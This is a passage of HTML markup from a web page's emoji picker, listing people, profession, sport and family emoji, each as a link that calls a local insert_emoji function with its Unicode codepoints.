onclick="insert_emoji('👨‍🔧', '1F468-200D-1F527'); return false;">👨‍🔧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F527"><a onclick="insert_emoji('👩‍🔧', '1F469-200D-1F527'); return false;">👩‍🔧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3ED"><a onclick="insert_emoji('👨‍🏭', '1F468-200D-1F3ED'); return false;">👨‍🏭</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3ED"><a onclick="insert_emoji('👩‍🏭', '1F469-200D-1F3ED'); return false;">👩‍🏭</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BC"><a onclick="insert_emoji('👨‍💼', '1F468-200D-1F4BC'); return false;">👨‍💼</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BC"><a onclick="insert_emoji('👩‍💼', '1F469-200D-1F4BC'); return false;">👩‍💼</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F52C"><a onclick="insert_emoji('👨‍🔬', '1F468-200D-1F52C'); return false;">👨‍🔬</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F52C"><a onclick="insert_emoji('👩‍🔬', '1F469-200D-1F52C'); return false;">👩‍🔬</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BB"><a onclick="insert_emoji('👨‍💻', '1F468-200D-1F4BB'); return false;">👨‍💻</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BB"><a onclick="insert_emoji('👩‍💻', '1F469-200D-1F4BB'); return false;">👩‍💻</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A4"><a onclick="insert_emoji('👨‍🎤', '1F468-200D-1F3A4'); return false;">👨‍🎤</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A4"><a onclick="insert_emoji('👩‍🎤', '1F469-200D-1F3A4'); return false;">👩‍🎤</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A8"><a onclick="insert_emoji('👨‍🎨', '1F468-200D-1F3A8'); return false;">👨‍🎨</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A8"><a onclick="insert_emoji('👩‍🎨', '1F469-200D-1F3A8'); return false;">👩‍🎨</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2708-FE0F"><a onclick="insert_emoji('👨‍✈️', '1F468-200D-2708-FE0F'); return false;">👨‍✈️</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2708-FE0F"><a onclick="insert_emoji('👩‍✈️', '1F469-200D-2708-FE0F'); return false;">👩‍✈️</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F680"><a onclick="insert_emoji('👨‍🚀', '1F468-200D-1F680'); return false;">👨‍🚀</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F680"><a onclick="insert_emoji('👩‍🚀', '1F469-200D-1F680'); return false;">👩‍🚀</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F692"><a onclick="insert_emoji('👨‍🚒', '1F468-200D-1F692'); return false;">👨‍🚒</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F692"><a onclick="insert_emoji('👩‍🚒', '1F469-200D-1F692'); return false;">👩‍🚒</a></div><div class="emoji_symbol" data-emoji="1F46E-200D-2642-FE0F"><a onclick="insert_emoji('👮‍♂️', '1F46E-200D-2642-FE0F'); return false;">👮‍♂️</a></div><div class="emoji_symbol" data-emoji="1F46E-200D-2640-FE0F"><a onclick="insert_emoji('👮‍♀️', '1F46E-200D-2640-FE0F'); return false;">👮‍♀️</a></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2642-FE0F"><a onclick="insert_emoji('🕵️‍♂️', '1F575-FE0F-200D-2642-FE0F'); return false;">🕵️‍♂️</a></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2640-FE0F"><a onclick="insert_emoji('🕵️‍♀️', '1F575-FE0F-200D-2640-FE0F'); return false;">🕵️‍♀️</a></div><div class="emoji_symbol" data-emoji="1F482-200D-2642-FE0F"><a onclick="insert_emoji('💂‍♂️', '1F482-200D-2642-FE0F'); return false;">💂‍♂️</a></div><div class="emoji_symbol" data-emoji="1F482-200D-2640-FE0F"><a onclick="insert_emoji('💂‍♀️', '1F482-200D-2640-FE0F'); return false;">💂‍♀️</a></div><div class="emoji_symbol" data-emoji="1F477-200D-2642-FE0F"><a onclick="insert_emoji('👷‍♂️', '1F477-200D-2642-FE0F'); return false;">👷‍♂️</a></div><div class="emoji_symbol" data-emoji="1F477-200D-2640-FE0F"><a onclick="insert_emoji('👷‍♀️', '1F477-200D-2640-FE0F'); return false;">👷‍♀️</a></div><div class="emoji_symbol" data-emoji="1F934"><a onclick="insert_emoji('🤴', '1F934'); return false;">🤴</a></div><div class="emoji_symbol" data-emoji="1F478"><a onclick="insert_emoji('👸', '1F478'); return false;">👸</a></div><div class="emoji_symbol" data-emoji="1F473-200D-2642-FE0F"><a onclick="insert_emoji('👳‍♂️', '1F473-200D-2642-FE0F'); return false;">👳‍♂️</a></div><div class="emoji_symbol" data-emoji="1F473-200D-2640-FE0F"><a onclick="insert_emoji('👳‍♀️', '1F473-200D-2640-FE0F'); return false;">👳‍♀️</a></div><div class="emoji_symbol" data-emoji="1F472"><a onclick="insert_emoji('👲', '1F472'); return false;">👲</a></div><div class="emoji_symbol" data-emoji="1F9D5"><a onclick="insert_emoji('🧕', '1F9D5'); return false;">🧕</a></div><div class="emoji_symbol" data-emoji="1F9D4"><a onclick="insert_emoji('🧔', '1F9D4'); return false;">🧔</a></div><div class="emoji_symbol" data-emoji="1F471-200D-2642-FE0F"><a onclick="insert_emoji('👱‍♂️', '1F471-200D-2642-FE0F'); return false;">👱‍♂️</a></div><div class="emoji_symbol" data-emoji="1F471-200D-2640-FE0F"><a onclick="insert_emoji('👱‍♀️', '1F471-200D-2640-FE0F'); return false;">👱‍♀️</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B0"><a onclick="insert_emoji('👨‍🦰', '1F468-200D-1F9B0'); return false;">👨‍🦰</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B0"><a onclick="insert_emoji('👩‍🦰', '1F469-200D-1F9B0'); return false;">👩‍🦰</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B1"><a onclick="insert_emoji('👨‍🦱', '1F468-200D-1F9B1'); return false;">👨‍🦱</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B1"><a onclick="insert_emoji('👩‍🦱', '1F469-200D-1F9B1'); return false;">👩‍🦱</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B2"><a onclick="insert_emoji('👨‍🦲', '1F468-200D-1F9B2'); return false;">👨‍🦲</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B2"><a onclick="insert_emoji('👩‍🦲', '1F469-200D-1F9B2'); return false;">👩‍🦲</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B3"><a onclick="insert_emoji('👨‍🦳', '1F468-200D-1F9B3'); return false;">👨‍🦳</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B3"><a onclick="insert_emoji('👩‍🦳', '1F469-200D-1F9B3'); return false;">👩‍🦳</a></div><div class="emoji_symbol" data-emoji="1F935"><a onclick="insert_emoji('🤵', '1F935'); return false;">🤵</a></div><div class="emoji_symbol" data-emoji="1F470"><a onclick="insert_emoji('👰', '1F470'); return false;">👰</a></div><div class="emoji_symbol" data-emoji="1F930"><a onclick="insert_emoji('🤰', '1F930'); return false;">🤰</a></div><div class="emoji_symbol" data-emoji="1F931"><a onclick="insert_emoji('🤱', '1F931'); return false;">🤱</a></div><div class="emoji_symbol" data-emoji="1F47C"><a onclick="insert_emoji('👼', '1F47C'); return false;">👼</a></div><div class="emoji_symbol" data-emoji="1F385"><a onclick="insert_emoji('🎅', '1F385'); return false;">🎅</a></div><div class="emoji_symbol" data-emoji="1F936"><a onclick="insert_emoji('🤶', '1F936'); return false;">🤶</a></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2640-FE0F"><a onclick="insert_emoji('🦸‍♀️', '1F9B8-200D-2640-FE0F'); return false;">🦸‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2642-FE0F"><a onclick="insert_emoji('🦸‍♂️', '1F9B8-200D-2642-FE0F'); return false;">🦸‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2640-FE0F"><a onclick="insert_emoji('🦹‍♀️', '1F9B9-200D-2640-FE0F'); return false;">🦹‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2642-FE0F"><a onclick="insert_emoji('🦹‍♂️', '1F9B9-200D-2642-FE0F'); return false;">🦹‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2640-FE0F"><a onclick="insert_emoji('🧙‍♀️', '1F9D9-200D-2640-FE0F'); return false;">🧙‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2642-FE0F"><a onclick="insert_emoji('🧙‍♂️', '1F9D9-200D-2642-FE0F'); return false;">🧙‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2640-FE0F"><a onclick="insert_emoji('🧚‍♀️', '1F9DA-200D-2640-FE0F'); return false;">🧚‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2642-FE0F"><a onclick="insert_emoji('🧚‍♂️', '1F9DA-200D-2642-FE0F'); return false;">🧚‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2640-FE0F"><a onclick="insert_emoji('🧛‍♀️', '1F9DB-200D-2640-FE0F'); return false;">🧛‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2642-FE0F"><a onclick="insert_emoji('🧛‍♂️', '1F9DB-200D-2642-FE0F'); return false;">🧛‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2642-FE0F"><a onclick="insert_emoji('🧜‍♂️', '1F9DC-200D-2642-FE0F'); return false;">🧜‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2640-FE0F"><a onclick="insert_emoji('🧜‍♀️', '1F9DC-200D-2640-FE0F'); return false;">🧜‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2642-FE0F"><a onclick="insert_emoji('🧝‍♂️', '1F9DD-200D-2642-FE0F'); return false;">🧝‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2640-FE0F"><a onclick="insert_emoji('🧝‍♀️', '1F9DD-200D-2640-FE0F'); return false;">🧝‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2642-FE0F"><a onclick="insert_emoji('🧞‍♂️', '1F9DE-200D-2642-FE0F'); return false;">🧞‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2640-FE0F"><a onclick="insert_emoji('🧞‍♀️', '1F9DE-200D-2640-FE0F'); return false;">🧞‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2642-FE0F"><a onclick="insert_emoji('🧟‍♂️', '1F9DF-200D-2642-FE0F'); return false;">🧟‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2640-FE0F"><a onclick="insert_emoji('🧟‍♀️', '1F9DF-200D-2640-FE0F'); return false;">🧟‍♀️</a></div><div class="emoji_symbol" data-emoji="1F64D-200D-2640-FE0F"><a onclick="insert_emoji('🙍‍♀️', '1F64D-200D-2640-FE0F'); return false;">🙍‍♀️</a></div><div class="emoji_symbol" data-emoji="1F64D-200D-2642-FE0F"><a onclick="insert_emoji('🙍‍♂️', '1F64D-200D-2642-FE0F'); return false;">🙍‍♂️</a></div><div class="emoji_symbol" data-emoji="1F64E-200D-2640-FE0F"><a onclick="insert_emoji('🙎‍♀️', '1F64E-200D-2640-FE0F'); return false;">🙎‍♀️</a></div><div class="emoji_symbol" data-emoji="1F64E-200D-2642-FE0F"><a onclick="insert_emoji('🙎‍♂️', '1F64E-200D-2642-FE0F'); return false;">🙎‍♂️</a></div><div class="emoji_symbol" data-emoji="1F645-200D-2640-FE0F"><a onclick="insert_emoji('🙅‍♀️', '1F645-200D-2640-FE0F'); return false;">🙅‍♀️</a></div><div class="emoji_symbol" data-emoji="1F645-200D-2642-FE0F"><a onclick="insert_emoji('🙅‍♂️', '1F645-200D-2642-FE0F'); return false;">🙅‍♂️</a></div><div class="emoji_symbol" data-emoji="1F646-200D-2640-FE0F"><a onclick="insert_emoji('🙆‍♀️', '1F646-200D-2640-FE0F'); return false;">🙆‍♀️</a></div><div class="emoji_symbol" data-emoji="1F646-200D-2642-FE0F"><a onclick="insert_emoji('🙆‍♂️', '1F646-200D-2642-FE0F'); return false;">🙆‍♂️</a></div><div class="emoji_symbol" data-emoji="1F481-200D-2640-FE0F"><a onclick="insert_emoji('💁‍♀️', '1F481-200D-2640-FE0F'); return false;">💁‍♀️</a></div><div class="emoji_symbol" data-emoji="1F481-200D-2642-FE0F"><a onclick="insert_emoji('💁‍♂️', '1F481-200D-2642-FE0F'); return false;">💁‍♂️</a></div><div class="emoji_symbol" data-emoji="1F64B-200D-2640-FE0F"><a onclick="insert_emoji('🙋‍♀️', '1F64B-200D-2640-FE0F'); return false;">🙋‍♀️</a></div><div class="emoji_symbol" data-emoji="1F64B-200D-2642-FE0F"><a onclick="insert_emoji('🙋‍♂️', '1F64B-200D-2642-FE0F'); return false;">🙋‍♂️</a></div><div class="emoji_symbol" data-emoji="1F647-200D-2642-FE0F"><a onclick="insert_emoji('🙇‍♂️', '1F647-200D-2642-FE0F'); return false;">🙇‍♂️</a></div><div class="emoji_symbol" data-emoji="1F647-200D-2640-FE0F"><a onclick="insert_emoji('🙇‍♀️', '1F647-200D-2640-FE0F'); return false;">🙇‍♀️</a></div><div class="emoji_symbol" data-emoji="1F926-200D-2642-FE0F"><a onclick="insert_emoji('🤦‍♂️', '1F926-200D-2642-FE0F'); return false;">🤦‍♂️</a></div><div class="emoji_symbol" data-emoji="1F926-200D-2640-FE0F"><a onclick="insert_emoji('🤦‍♀️', '1F926-200D-2640-FE0F'); return false;">🤦‍♀️</a></div><div class="emoji_symbol" data-emoji="1F937-200D-2642-FE0F"><a onclick="insert_emoji('🤷‍♂️', '1F937-200D-2642-FE0F'); return false;">🤷‍♂️</a></div><div class="emoji_symbol" data-emoji="1F937-200D-2640-FE0F"><a onclick="insert_emoji('🤷‍♀️', '1F937-200D-2640-FE0F'); return false;">🤷‍♀️</a></div><div class="emoji_symbol" data-emoji="1F486-200D-2640-FE0F"><a onclick="insert_emoji('💆‍♀️', '1F486-200D-2640-FE0F'); return false;">💆‍♀️</a></div><div class="emoji_symbol" data-emoji="1F486-200D-2642-FE0F"><a onclick="insert_emoji('💆‍♂️', '1F486-200D-2642-FE0F'); return false;">💆‍♂️</a></div><div class="emoji_symbol" data-emoji="1F487-200D-2640-FE0F"><a onclick="insert_emoji('💇‍♀️', '1F487-200D-2640-FE0F'); return false;">💇‍♀️</a></div><div class="emoji_symbol" data-emoji="1F487-200D-2642-FE0F"><a onclick="insert_emoji('💇‍♂️', '1F487-200D-2642-FE0F'); return false;">💇‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2642-FE0F"><a onclick="insert_emoji('🚶‍♂️', '1F6B6-200D-2642-FE0F'); return false;">🚶‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2640-FE0F"><a onclick="insert_emoji('🚶‍♀️', '1F6B6-200D-2640-FE0F'); return false;">🚶‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2642-FE0F"><a onclick="insert_emoji('🏃‍♂️', '1F3C3-200D-2642-FE0F'); return false;">🏃‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2640-FE0F"><a onclick="insert_emoji('🏃‍♀️', '1F3C3-200D-2640-FE0F'); return false;">🏃‍♀️</a></div><div class="emoji_symbol" data-emoji="1F483"><a onclick="insert_emoji('💃', '1F483'); return false;">💃</a></div><div class="emoji_symbol" data-emoji="1F57A"><a onclick="insert_emoji('🕺', '1F57A'); return false;">🕺</a></div><div class="emoji_symbol" data-emoji="1F46F-200D-2640-FE0F"><a onclick="insert_emoji('👯‍♀️', '1F46F-200D-2640-FE0F'); return false;">👯‍♀️</a></div><div class="emoji_symbol" data-emoji="1F46F-200D-2642-FE0F"><a onclick="insert_emoji('👯‍♂️', '1F46F-200D-2642-FE0F'); return false;">👯‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2642-FE0F"><a onclick="insert_emoji('🧖‍♂️', '1F9D6-200D-2642-FE0F'); return false;">🧖‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2640-FE0F"><a onclick="insert_emoji('🧖‍♀️', '1F9D6-200D-2640-FE0F'); return false;">🧖‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2640-FE0F"><a onclick="insert_emoji('🧗‍♀️', '1F9D7-200D-2640-FE0F'); return false;">🧗‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2642-FE0F"><a onclick="insert_emoji('🧗‍♂️', '1F9D7-200D-2642-FE0F'); return false;">🧗‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2640-FE0F"><a onclick="insert_emoji('🧘‍♀️', '1F9D8-200D-2640-FE0F'); return false;">🧘‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2642-FE0F"><a onclick="insert_emoji('🧘‍♂️', '1F9D8-200D-2642-FE0F'); return false;">🧘‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6C0"><a onclick="insert_emoji('🛀', '1F6C0'); return false;">🛀</a></div><div class="emoji_symbol" data-emoji="1F6CC"><a onclick="insert_emoji('🛌', '1F6CC'); return false;">🛌</a></div><div class="emoji_symbol" data-emoji="1F574-FE0F"><a onclick="insert_emoji('🕴️', '1F574-FE0F'); return false;">🕴️</a></div><div class="emoji_symbol" data-emoji="1F5E3-FE0F"><a onclick="insert_emoji('🗣️', '1F5E3-FE0F'); return false;">🗣️</a></div><div class="emoji_symbol" data-emoji="1F464"><a onclick="insert_emoji('👤', '1F464'); return false;">👤</a></div><div class="emoji_symbol" data-emoji="1F465"><a onclick="insert_emoji('👥', '1F465'); return false;">👥</a></div><div class="emoji_symbol" data-emoji="1F93A"><a onclick="insert_emoji('🤺', '1F93A'); return false;">🤺</a></div><div class="emoji_symbol" data-emoji="1F3C7"><a onclick="insert_emoji('🏇', '1F3C7'); return false;">🏇</a></div><div class="emoji_symbol" data-emoji="26F7-FE0F"><a onclick="insert_emoji('⛷️', '26F7-FE0F'); return false;">⛷️</a></div><div class="emoji_symbol" data-emoji="1F3C2"><a onclick="insert_emoji('🏂', '1F3C2'); return false;">🏂</a></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2642-FE0F"><a onclick="insert_emoji('🏌️‍♂️', '1F3CC-FE0F-200D-2642-FE0F'); return false;">🏌️‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2640-FE0F"><a onclick="insert_emoji('🏌️‍♀️', '1F3CC-FE0F-200D-2640-FE0F'); return false;">🏌️‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2642-FE0F"><a onclick="insert_emoji('🏄‍♂️', '1F3C4-200D-2642-FE0F'); return false;">🏄‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2640-FE0F"><a onclick="insert_emoji('🏄‍♀️', '1F3C4-200D-2640-FE0F'); return false;">🏄‍♀️</a></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2642-FE0F"><a onclick="insert_emoji('🚣‍♂️', '1F6A3-200D-2642-FE0F'); return false;">🚣‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2640-FE0F"><a onclick="insert_emoji('🚣‍♀️', '1F6A3-200D-2640-FE0F'); return false;">🚣‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2642-FE0F"><a onclick="insert_emoji('🏊‍♂️', '1F3CA-200D-2642-FE0F'); return false;">🏊‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2640-FE0F"><a onclick="insert_emoji('🏊‍♀️', '1F3CA-200D-2640-FE0F'); return false;">🏊‍♀️</a></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2642-FE0F"><a onclick="insert_emoji('⛹️‍♂️', '26F9-FE0F-200D-2642-FE0F'); return false;">⛹️‍♂️</a></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2640-FE0F"><a onclick="insert_emoji('⛹️‍♀️', '26F9-FE0F-200D-2640-FE0F'); return false;">⛹️‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2642-FE0F"><a onclick="insert_emoji('🏋️‍♂️', '1F3CB-FE0F-200D-2642-FE0F'); return false;">🏋️‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2640-FE0F"><a onclick="insert_emoji('🏋️‍♀️', '1F3CB-FE0F-200D-2640-FE0F'); return false;">🏋️‍♀️</a></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2642-FE0F"><a onclick="insert_emoji('🚴‍♂️', '1F6B4-200D-2642-FE0F'); return false;">🚴‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2640-FE0F"><a onclick="insert_emoji('🚴‍♀️', '1F6B4-200D-2640-FE0F'); return false;">🚴‍♀️</a></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2642-FE0F"><a onclick="insert_emoji('🚵‍♂️', '1F6B5-200D-2642-FE0F'); return false;">🚵‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2640-FE0F"><a onclick="insert_emoji('🚵‍♀️', '1F6B5-200D-2640-FE0F'); return false;">🚵‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3CE-FE0F"><a onclick="insert_emoji('🏎️', '1F3CE-FE0F'); return false;">🏎️</a></div><div class="emoji_symbol" data-emoji="1F3CD-FE0F"><a onclick="insert_emoji('🏍️', '1F3CD-FE0F'); return false;">🏍️</a></div><div class="emoji_symbol" data-emoji="1F938-200D-2642-FE0F"><a onclick="insert_emoji('🤸‍♂️', '1F938-200D-2642-FE0F'); return false;">🤸‍♂️</a></div><div class="emoji_symbol" data-emoji="1F938-200D-2640-FE0F"><a onclick="insert_emoji('🤸‍♀️', '1F938-200D-2640-FE0F'); return false;">🤸‍♀️</a></div><div class="emoji_symbol" data-emoji="1F93C-200D-2642-FE0F"><a onclick="insert_emoji('🤼‍♂️', '1F93C-200D-2642-FE0F'); return false;">🤼‍♂️</a></div><div class="emoji_symbol" data-emoji="1F93C-200D-2640-FE0F"><a onclick="insert_emoji('🤼‍♀️', '1F93C-200D-2640-FE0F'); return false;">🤼‍♀️</a></div><div class="emoji_symbol" data-emoji="1F93D-200D-2642-FE0F"><a onclick="insert_emoji('🤽‍♂️', '1F93D-200D-2642-FE0F'); return false;">🤽‍♂️</a></div><div class="emoji_symbol" data-emoji="1F93D-200D-2640-FE0F"><a onclick="insert_emoji('🤽‍♀️', '1F93D-200D-2640-FE0F'); return false;">🤽‍♀️</a></div><div class="emoji_symbol" data-emoji="1F93E-200D-2642-FE0F"><a onclick="insert_emoji('🤾‍♂️', '1F93E-200D-2642-FE0F'); return false;">🤾‍♂️</a></div><div class="emoji_symbol" data-emoji="1F93E-200D-2640-FE0F"><a onclick="insert_emoji('🤾‍♀️', '1F93E-200D-2640-FE0F'); return false;">🤾‍♀️</a></div><div class="emoji_symbol" data-emoji="1F939-200D-2642-FE0F"><a onclick="insert_emoji('🤹‍♂️', '1F939-200D-2642-FE0F'); return false;">🤹‍♂️</a></div><div class="emoji_symbol" data-emoji="1F939-200D-2640-FE0F"><a onclick="insert_emoji('🤹‍♀️', '1F939-200D-2640-FE0F'); return false;">🤹‍♀️</a></div><div class="emoji_symbol" data-emoji="1F46B"><a onclick="insert_emoji('👫', '1F46B'); return false;">👫</a></div><div class="emoji_symbol" data-emoji="1F46C"><a onclick="insert_emoji('👬', '1F46C'); return false;">👬</a></div><div class="emoji_symbol" data-emoji="1F46D"><a onclick="insert_emoji('👭', '1F46D'); return false;">👭</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F468"><a onclick="insert_emoji('👩‍❤️‍💋‍👨', '1F469-200D-2764-FE0F-200D-1F48B-200D-1F468'); return false;">👩‍❤️‍💋‍👨</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F48B-200D-1F468"><a onclick="insert_emoji('👨‍❤️‍💋‍👨', '1F468-200D-2764-FE0F-200D-1F48B-200D-1F468'); return false;">👨‍❤️‍💋‍👨</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F469"><a onclick="insert_emoji('👩‍❤️‍💋‍👩', '1F469-200D-2764-FE0F-200D-1F48B-200D-1F469'); return false;">👩‍❤️‍💋‍👩</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F468"><a onclick="insert_emoji('👩‍❤️‍👨', '1F469-200D-2764-FE0F-200D-1F468'); return false;">👩‍❤️‍👨</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F468"><a onclick="insert_emoji('👨‍❤️‍👨', '1F468-200D-2764-FE0F-200D-1F468'); return false;">👨‍❤️‍👨</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F469"><a onclick="insert_emoji('👩‍❤️‍👩', '1F469-200D-2764-FE0F-200D-1F469'); return false;">👩‍❤️‍👩</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466"><a onclick="insert_emoji('👨‍👩‍👦', '1F468-200D-1F469-200D-1F466'); return false;">👨‍👩‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467"><a onclick="insert_emoji('👨‍👩‍👧', '1F468-200D-1F469-200D-1F467'); return false;">👨‍👩‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F466"><a onclick="insert_emoji('👨‍👩‍👧‍👦', '1F468-200D-1F469-200D-1F467-200D-1F466'); return false;">👨‍👩‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466-200D-1F466"><a onclick="insert_emoji('👨‍👩‍👦‍👦', '1F468-200D-1F469-200D-1F466-200D-1F466'); return false;">👨‍👩‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F467"><a onclick="insert_emoji('👨‍👩‍👧‍👧', '1F468-200D-1F469-200D-1F467-200D-1F467'); return false;">👨‍👩‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466"><a onclick="insert_emoji('👨‍👨‍👦', '1F468-200D-1F468-200D-1F466'); return false;">👨‍👨‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467"><a onclick="insert_emoji('👨‍👨‍👧', '1F468-200D-1F468-200D-1F467'); return false;">👨‍👨‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F466"><a onclick="insert_emoji('👨‍👨‍👧‍👦', '1F468-200D-1F468-200D-1F467-200D-1F466'); return false;">👨‍👨‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466-200D-1F466"><a onclick="insert_emoji('👨‍👨‍👦‍👦', '1F468-200D-1F468-200D-1F466-200D-1F466'); return false;">👨‍👨‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F467"><a onclick="insert_emoji('👨‍👨‍👧‍👧', '1F468-200D-1F468-200D-1F467-200D-1F467'); return false;">👨‍👨‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466"><a onclick="insert_emoji('👩‍👩‍👦', '1F469-200D-1F469-200D-1F466'); return false;">👩‍👩‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467"><a onclick="insert_emoji('👩‍👩‍👧', '1F469-200D-1F469-200D-1F467'); return false;">👩‍👩‍👧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F466"><a onclick="insert_emoji('👩‍👩‍👧‍👦', '1F469-200D-1F469-200D-1F467-200D-1F466'); return false;">👩‍👩‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466-200D-1F466"><a onclick="insert_emoji('👩‍👩‍👦‍👦', '1F469-200D-1F469-200D-1F466-200D-1F466'); return false;">👩‍👩‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F467"><a onclick="insert_emoji('👩‍👩‍👧‍👧', '1F469-200D-1F469-200D-1F467-200D-1F467'); return false;">👩‍👩‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466"><a onclick="insert_emoji('👨‍👦', '1F468-200D-1F466'); return false;">👨‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466-200D-1F466"><a onclick="insert_emoji('👨‍👦‍👦', '1F468-200D-1F466-200D-1F466'); return false;">👨‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467"><a onclick="insert_emoji('👨‍👧', '1F468-200D-1F467'); return false;">👨‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F466"><a onclick="insert_emoji('👨‍👧‍👦', '1F468-200D-1F467-200D-1F466'); return false;">👨‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F467"><a onclick="insert_emoji('👨‍👧‍👧', '1F468-200D-1F467-200D-1F467'); return false;">👨‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466"><a 